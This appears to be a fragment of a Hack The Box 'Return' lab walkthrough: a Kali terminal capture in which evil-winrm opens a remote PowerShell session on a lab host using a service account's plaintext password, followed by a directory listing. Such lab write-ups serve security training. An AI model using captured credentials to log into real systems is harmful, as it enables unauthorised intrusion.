 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Return]
└─$ evil-winrm -i 10.129.95.241 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-printer> ls
Directory: C:\Users\svc-printer
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        5/26/2021   2:05 AM                Desktop
d-r---        5/26/2021   1:51 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos